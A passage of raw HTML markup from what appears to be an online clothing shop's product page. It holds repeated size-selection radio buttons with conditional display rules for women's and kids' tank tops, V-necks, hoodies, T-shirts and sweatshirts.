	<input type="radio" id="tmcp_choice_33_0_306697320a556722" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_1_307697320a55694d">
	<input type="radio" id="tmcp_choice_33_1_307697320a55694d" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_2_308697320a556b5b">
	<input type="radio" id="tmcp_choice_33_2_308697320a556b5b" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_3_309697320a556d79">
	<input type="radio" id="tmcp_choice_33_3_309697320a556d79" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_4_310697320a556f83">
	<input type="radio" id="tmcp_choice_33_4_310697320a556f83" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8f1.44015475"
	data-logic="{&quot;element&quot;:&quot;6930745750e8f1.44015475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_34 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_0_311697320a557317">
	<input type="radio" id="tmcp_choice_34_0_311697320a557317" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_1_312697320a5575bf">
	<input type="radio" id="tmcp_choice_34_1_312697320a5575bf" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_2_313697320a55786e">
	<input type="radio" id="tmcp_choice_34_2_313697320a55786e" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_3_314697320a557a88">
	<input type="radio" id="tmcp_choice_34_3_314697320a557a88" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_4_315697320a557ca7">
	<input type="radio" id="tmcp_choice_34_4_315697320a557ca7" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e906.72041088"
	data-logic="{&quot;element&quot;:&quot;6930745750e906.72041088&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_35 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_0_316697320a558071">
	<input type="radio" id="tmcp_choice_35_0_316697320a558071" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_1_317697320a558299">
	<input type="radio" id="tmcp_choice_35_1_317697320a558299" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_2_318697320a5584b5">
	<input type="radio" id="tmcp_choice_35_2_318697320a5584b5" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_3_319697320a5586f6">
	<input type="radio" id="tmcp_choice_35_3_319697320a5586f6" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_4_320697320a558913">
	<input type="radio" id="tmcp_choice_35_4_320697320a558913" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e917.10705705"
	data-logic="{&quot;element&quot;:&quot;6930745750e917.10705705&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_36 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_0_321697320a558d13">
	<input type="radio" id="tmcp_choice_36_0_321697320a558d13" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_1_322697320a558f40">
	<input type="radio" id="tmcp_choice_36_1_322697320a558f40" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_2_323697320a559167">
	<input type="radio" id="tmcp_choice_36_2_323697320a559167" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_3_324697320a559379">
	<input type="radio" id="tmcp_choice_36_3_324697320a559379" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_4_325697320a559631">
	<input type="radio" id="tmcp_choice_36_4_325697320a559631" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_5_326697320a55992b">
	<input type="radio" id="tmcp_choice_36_5_326697320a55992b" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_6_327697320a559b3f">
	<input type="radio" id="tmcp_choice_36_6_327697320a559b3f" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_7_328697320a559d65">
	<input type="radio" id="tmcp_choice_36_7_328697320a559d65" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e924.84004730"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_37 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_0_329697320a55a126">
	<input type="radio" id="tmcp_choice_37_0_329697320a55a126" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_1_330697320a55a34e">
	<input type="radio" id="tmcp_choice_37_1_330697320a55a34e" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_2_331697320a55a589">
	<input type="radio" id="tmcp_choice_37_2_331697320a55a589" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_3_332697320a55a964">
	<input type="radio" id="tmcp_choice_37_3_332697320a55a964" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_4_333697320a55abbd">
	<input type="radio" id="tmcp_choice_37_4_333697320a55abbd" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e938.98635592"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_38 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_0_334697320a55af57">
	<input type="radio" id="tmcp_choice_38_0_334697320a55af57" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_1_335697320a55b173">
	<input type="radio" id="tmcp_choice_38_1_335697320a55b173" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_2_336697320a55b6ab">
	<input type="radio" id="tmcp_choice_38_2_336697320a55b6ab" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_3_337697320a55b8f5">
	<input type="radio" id="tmcp_choice_38_3_337697320a55b8f5" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_4_338697320a55bb14">
	<input type="radio" id="tmcp_choice_38_4_338697320a55bb14" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e944.36268389"
	data-logic="{&quot;element&quot;:&quot;6930745750e944.36268389&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
